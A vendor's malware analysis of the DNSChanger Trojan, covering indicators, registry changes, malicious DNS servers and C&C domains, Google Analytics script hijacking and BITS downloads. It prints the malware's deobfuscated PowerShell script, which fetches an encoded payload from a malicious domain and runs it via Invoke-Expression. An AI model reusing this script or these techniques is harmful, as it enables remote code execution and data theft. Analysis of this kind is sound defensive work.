Overview
Type: Trojan
Destruction Level: High
Prevalence: Moderate
Malware Names
- Trojan.Win32.DNSChanger (Padvish)
- Trojan.GenericKD.2932846 (BitDefender)
- Win32/Agent.WZW (ESET-NOD32)
- Trojan:Win32/Dynamer!ac (Microsoft)
- Trojan.Win32.DNSChanger.ynm (Kaspersky)
- Trojan.Zlob.Q (Symantec)
- (Avast) [Win32:DNSChanger-AAI [Trj
What is a Trojan?
A Trojan is a type of malware that masquerades as legitimate software, appearing functional and beneficial while executing malicious activities in the background. Trojans infiltrate systems through various methods, including software downloads from untrusted sources, embedded code in HTML files, and malicious email attachments.
What is Trojan.Win32.DNSChanger Malware?
Trojan.Win32.DNSChanger is a type of Trojan malware that infiltrates systems through various adware programs (such as Mamba, BrowseFox, MultiPlug, YouTubeDownloader) or through applications that are installed without the user’s consent via other software. Once it infects a system, this malware creates conditions that allow it to not only steal user information but also set up an environment for downloading malicious files. Additionally, it displays advertisements in users’ browsers, which, when clicked, can facilitate the entry of other malware into the system.
Moreover, by installing a backdoor, Trojan.Win32.DNSChanger compromises the security of the system, enabling attackers to gain remote access to users’ machines. This access allows them to execute commands on the users’ systems.
Technical Description
Indicator of Compromise (IoCs)
❌ The malware alters the system’s DNS address by replacing the NameServer value in the registry key “HKLM\System\CurrentControlSet\Services\TCPIP\Parameters” with malicious values. This action is performed to facilitate the display of advertisements in users’ browsers and to enable the download of malicious files.
❌ The malware creates two randomly named folders in the %APPData% directory and forces the Windows Background Intelligent Transfer Service (BITS) to download and move malicious files into these folders. Additionally, it uses several malicious domains to download harmful files and steal information from the system. After collecting the necessary data, it appends this information to the malicious domains to carry out data theft and download further malicious files.
❌ The malware creates a job file in the path “C:\Windows\Tasks”, which is a PowerShell script designed to establish communication with malicious servers. This task is executed once daily to ensure the persistence of this malware module.
❌ The malware generates a copy of the original file with a random name in the %temp% directory.
❌It creates an entry named PendingFileRenameInformation in the following registry key, setting the content to the path of the copied file in %temp% as the source and leaving the destination field empty. This action ensures that the file is deleted upon system restart.
HKLM\System\CurrentControlSet\Control\Session Manager\PendingFileRenameOperations
❌ Finally, the malware deletes the original file.
◽ Files and Folders:
▫️Creation of Two Randomly Named Folders for storing downloaded files:
C:\Users\All Users\Application Data\{0165a9f4-3064-1}
C:\Users\All Users\Application Data\{2cc477d5-7064-0}
▫️ Creation of a file for communication with the command and control (C&C) server:
C:\WINDOWS\Tasks\{AC737D9B-2765-34F7-EA3C-305C8C3C0713}.job
▫️Deletion of the Original Malware File and Creation of a Copy in the Following Path:
{Temp Folder\{000c483e
◽ Registry Keys:
▫️Modification of Registry Key Values with Malicious IP Addresses:
82.163.142.3
95.211.158.130
HKLM\System\CurrentControlSet\Services\Tcpip\Parameters\NameServer
HKLM\System\CurrentControlSet\Services\Tcpip\Parameters\DhcpNameServer
HKLM\System\CurrentControlSet\Services\Tcpip\Parameters\Interfaces\{711DF29B-257B-47BC-A6C2-1E16D4BB4A55}\NameServer
HKLM\System\CurrentControlSet\Services\Tcpip\Parameters\Interfaces\{711DF29B-257B-47BC-A6C2-1E16D4BB4A55}\DhcpNameServer
▫️Modification of the Following Registry Keys with the Value 201329664:
HKCU\Console\%SystemRoot%_System32_WindowsPowerShell_v1.0_powershell.exe\WindowPosition
HKCU\Console\%SystemRoot%_System32_svchost.exe\WindowPosition
HKCU\Console\taskeng.exe\WindowPosition
▫️Adding the Path of the copied file as the source and an empty value as the destination in the following registry key to ensure the file is deleted after system restart:
HKLM\System\CurrentControlSet\Control\Session Manager\PendingFileRenameOperations
▫️File Path:
({Temp Folder\{000c483e\??\)
Performance Description
☑️ Malware Objectives
This malware creates conditions for carrying out the following malicious espionage and financial operations on the system:
- Downloading malicious files via the BITS service
- Displaying advertisements in users’ browsers by injecting maliciousJavaScript code into the Google Analytics service
- Establishing a backdoor by modifying the DNS settings on the system
- Sending user information and communicating with the Command and Control (C&C) server by creating a script as Scheduled Task

☑️ Modules and Sequence of Malware Operations
? DNS Address Modifier Module
The malware achieves its malicious goal of displaying advertisements on websites visited by the user and downloading malicious files by modifying the registry keys related to the DNS address. This is accomplished through the following operations:
▪️By handling the following registry key, it sets the values of NameServer and DHCPNameServer to the addresses 82.163.142.3 and 95.211.158.130:
HKEY_LOCAL_MACHINE, “SYSTEM\CurrentControlSet\Services\Tcpip\Parameters
▪️Next, by calling the GetAdapterInfo function, it reads the value of the DisplayName field, which corresponds to InterfaceGUID, and uses it to handle the registry key related to this interface.
Example of the Registry Key Path:
HKEY_LOCAL_MACHINE, “SYSTEM\CurrentControlSet\Services\Tcpip\Interfaces\{711DF29B-257B-47BC-A6C2-1E16D4BB4A55}
?Adware Module
The Trojan, by altering the system’s DNS address, can become aware of all websites visited and redirect the user to its malicious server without the user’s knowledge of these modifications. This Trojan begins to exploit the Google Analytics service to display advertisements on websites visited by the user as soon as the system’s DNS address is changed.
Since most websites use the Google Analytics service to provide statistics and information about their visitors, this service is exploited by the Trojan. The files Analytics.js and ga.js are JavaScript library files provided by Google Analytics to websites.
When a request is sent from websites to the Google Analytics server, the Analytics.js file is cached in the browser and subsequently used by the websites.
The operation of the Trojan’s ad module works as follows: it replaces the legitimate Analytics.js file with a malicious version, allowing for the execution of malicious code on the infected system. This results in advertisements being displayed on the websites visited.
The user’s system sends a DNS request for the address www.google-analytics.com. The malicious DNS server redirects the request to a malicious server containing the Analytics.js file, ensuring that this malicious file is transferred to the user’s system instead of the legitimate one.
By executing this script through the browsers, the malware downloads the malicious ga.js file, leading to the display of various advertisements across all websites.
? An example of a malicious server for downloading the malicious ga.js file
hxxps://m73[.]dnsqa365[.]com/QualityCheck/ga.js
The static analysis of the ga.js file revealed that this script uses two functions, loadJSON and loadJS, to load additional JavaScript files. (This script does not function in Internet Explorer versions prior to 9.) It’s worth noting that some of these files were downloadable, while others encountered errors during loading. The downloaded files are as follows:
- gteamqc.js
- gteamrs.js
- gtinimg.js
- gtsticky.js
- l.js
- lib.js
An examination of other files downloaded from the domains listed in the ga.js file indicates that most of these files are adware.
?Downloader Module
This module collects information from the user’s system and sends it to its targeted servers, intending to download malicious files to further infect the system with additional malware. The behavior of this module’s system file indicates that the malware connects to the Background Intelligent Transfer Service (BITS) to send information and download malicious files through the Svchost.exe process. BITS is used in Windows operating systems for downloading and uploading files between a client and a server.
▫️The malware creates two randomly named folders in the %APPData% directory.
▫️The Host Process for the BITS service is the Svchost.exe process, which is used to transfer files (Download – Upload – Upload Reply) between the client and the server. Two files, QMGR0.dat and QMGR1.dat, are created by the Svchost.exe process in the following directory:
%APPData%Microsot/Network/Downloader
▫️Two notable aspects of the contents of the QMGR0.dat and QMGR1.dat files are:
- Batch Commands
- Encoded URL Addresses
The analysis of the Batch commands indicates that the malware uses the BITS service to create jobs named after the folders created by the malware. These jobs are downloader types that append malicious URLs from the file in order to download files into the respective folders.
Due to the malicious servers being inactive during the analysis of the malware, no malicious files are downloaded, and only two files, BITD0.tmp and BITD1.tmp, with a size of zero, are created. The Batch commands complete and cancel the two jobs and subsequently attempt to register these seemingly DLL files in the system by executing the Regsvr command on the downloaded tmp files in the job folder.
In addition to the tmp files, this command is also executed on another file named FolderName.d. Because this service has the capability to run in the background and AutoStart upon system reboot and network connection, it has significant utility. For example, Windows Update uses this service for system updates.
Next, the findings related to the malicious domains specific to this malware and the files downloaded by this module will be presented.
Analysis of Malicious Domains
The malware maintains a list of malicious domains and utilizes a random selection algorithm to choose a domain address. It then appends the collected information from the user’s system in an encoded format to establish communication with these domains, intending to download additional malicious files from these websites.
The list of these domains and the method of their random selection are illustrated in the images below:
List of Malicious Domains
legco.info/u/
ough.info/u/
heato.info/u/
yelts.net/u/
deris.info/u/
big4u.org/u/
listcool.net/u/
listcool.info/u/
monoset.info/u/
likerut.info/u/
theget.biz/u/
bootfun.info/u/
sportnew.net/u/
ukjobmy.com/u/
moonas.info/u/
fasilmy.info/u/
paneljob.info/u/
usafun.info/u/
safesuns.info/u/
The review of the aforementioned domains indicated that all are malicious, with most of these domains resolving to two IP addresses (185.17.184.11 and 185.17.184.10).
- Immediately upon execution, the malware checks for connections to the listed servers by sending HTTP requests to several of the malicious domains. Upon examination of these domains, it was confirmed that all were malicious and specifically associated with this malware. The list of these domains is as follows:
dyn.com (134.0.76.51)
ough.info (185.17.184.10)
amous.net (185.17.184.10)
heato.info (185.17.184.10)
www.hostgator.com (173.192.226.44)
riyah.info (185.17.184.10)
yelts.net (185.17.184.10)
(www.godaddy.com (104.71.178.207)
zambi.info (185.17.184.10)
deris.info (185.17.184.10)
legco.info (185.17.184.10)
listcool.net (185.17.184.10)
? SpyWare Module
- An example of the information sent to these domains is as follows:
{“dns_setter”:{“activity_type”:16,”args”:{},”bits”:
}”file_type”:2,”job_id”:”6871575019001261711″},”build”:140,”exception_id”:0,”hardware_id”:”XXXXXXXX”,”is_admin”:true,”major”:1,”minor”:0,”os_id”:501,”register_date”:”1464075468″,”register_dsrc”:”2″,”repo
rt_id”:”4714532064084568071″,”service_pack”:3,”source_id”:”101″,”status”:true,”user_time”:1464076047,”version”:16777356,”x64″:false}}
This information includes details about the infected system, as well as information about DNS addresses and the job ID of the created job that creates a URL by encoding and appending this information to the malicious domains, and adds this URL to the job created through the BITS service. This method is intended for sending information and downloading malicious files.
?C&C Module
This malware creates a PowerShell script in the following directory to send information to the malicious server once a day:
%SystemDrive%\WINDOWS\Tasks\[RANDOM CLSID].job
This script is encrypted, and its analysis revealed that it is intended to establish communication with a C&C server by sending the collected information from the system.
The contents of the script, after deobfuscation, are as follows:
$ErrorActionPreference = "stop";
$sc = "SilentlyContinue";
$WarningPreference = $sc;
$ProgressPreference = $sc;
$VerbosePreference = $sc;
$DebugPreference = $sc;
function sr($p) {
$n = "WindowPosition";
try {
New - Item - Path $p | Out - Null;
} catch {}
try {
New - ItemProperty - Path $p - Name $n - PropertyType DWORD - Value 201329664 | Out - Null;
} catch {
try {
Set - ItemProperty - Path $p - Name $n - Value 201329664 | Out - Null;
} catch {}
}
}
sr("HKCU:\Console\%SystemRoot%_System32_WindowsPowerShell_v1.0_powershell.exe");
sr("HKCU:\Console\%SystemRoot%_System32_svchost.exe");
sr("HKCU:\Console\taskeng.exe");
$surl = "http://safesuns.info/u/?q=QWZXuZ9sYwg9raflUvcUv2CPwZLVu2o9zVuLAxGdpMOJQssCEq3fZ61ZgIf18B0iuoTGugJqqFG7d2amMTzUCtThgWORPckJ9eNBSFaPNhTHbWVovn_QGChnn7NF0qVZS-AisteREjrZHf61wStODUzzXJ7_PTLfhgC7ZVJqRiriTTPEFGkK04v-_VTKBvPoOwOGc_EodIK7WHhGcGUsNMpN0GOGR5js2LevqWwXYkvhyPtrWPlkU8Njil-GjwsU6qXYfd7qsgRx588ykKiqxSQbV5HFS3V39f52GwLHIkpys8kgqGKFqleodC4u-rXfwClOG3cLLqSaNaCro3_vVn4Xt0ho6jNrk7Tc1b5oc2H0LwctBxGdmjbHV7f_OnMBUYBlzRPvDKu17X49XhNjTXcwjsXZXFBKsWmP1ZD7RjnFZlgIvaXt0bbx2Vv&c=CrR8ql11RvnKKAfl07oflg1ZflFOcf2vn7XORQlK9Ll4laOTIn5iThAakSsHKJot58HeAEJxRAwPwlUD_L6hoAwlRAe5FIhVE7fHNR9vTPdS7LXjfrz7oSw-wZNbeIlXQL5tTC3XUP0lyKddWD_VWKrkAV9i6VP_FyH_CHuEPba-_opvg24yDK7Ou21GTFN8UbUmmaGWpcF1JKfstpTvhxUFiBOKwxFxV6p-PCRgR_mIUNRyRkcclD889-BRcHa4NOtWXPSSw4VTEVQj1cCaW8U1Lzqh519JGTjRpWh43MWRN08Gm1rttHszx2RpvsJa4zvROD-lihY5YoEyRwrWL9Cy7cYSbsd68zqmI5IWIWGgC-EwfL01uvY1NCTVxibbgFOTxOLrCu-goDF9jixWusoig-KPKIFzZQlBtfZRzZ8G-vPhPvZ73hiRPl0WEC2UWHkl1CqBdlnYRer249_K8MM1AKlV1MrbAlCjL3teY9pgVOg3ttJ5pDWWwZwdTJVZ39yerF92srx-XCXiB9V6_nt7DBtBkOrMIhQ9R9DsWchtyRD3M0Yo6LBbborQLYza-eIPWFfZy3Ik7WHtHVmhiKufwmx5Aeh--JK9chY_jZqeeZ_eD2Ey0QWA6GM2u1dSmEG7LikT47lx_nPRrIJc33DpfJXAGxSRzjB&r=2496267145962660611";
$stsk = "{AD08F76C-C6DA-242F-DF48-057AC5E451A8}";
$prid = "DT";
$inid = "0";
try {
if ($PSVersionTable.PSVersion.Major - lt 2) {
break;
}
$v = [System.Environment]::OSVersion.Version;
if ($v.Major - eq 5) {
if (($v.Minor - lt 2) - AND((Get - WmiObject Win32_OperatingSystem).ServicePackMajorVersion - lt 2)) {
break;
}
}
if (-NOT([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]
"Administrator")) {
break;
}
function wc($url) {
$rq = New - Object System.Net.WebClient;
$rq.UseDefaultCredentials = $true;
$rq.Headers.Add("user-agent", "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;)");
return [System.Text.Encoding]::ASCII.GetString($rq.DownloadData($url));
}
function dstr($rawdata) {
$bt = [Convert]::FromBase64String($rawdata);
$ext = $bt[0];
$key = $bt[1] - bxor 170;
for ($i = 2; $i - lt $bt.Length; $i++) {
$bt[$i] = ($bt[$i] - bxor(($key + $i) - band 255));
}
return (New - Object IO.StreamReader(New - Object IO.Compression.DeflateStream((New - Object IO.MemoryStream($bt, 2, ($bt.Length - $ext))), [IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
}
$sc = dstr(wc($surl));
Invoke - Expression - command "$sc";
} catch {};
exit 0;
How to deal with and Clean the system
Padvish antivirus detects and removes this malware from the system. It is recommended to keep your operating system and antivirus software up to date at all times.
Additionally, given the significant increase in cyberattacks and to ensure the security of networks and at-risk systems, as well as to counter cyberattacks and advanced persistent threats, it is advisable to follow security recommendations and use the Padvish Managed detection and Response, known as Padvish MDR.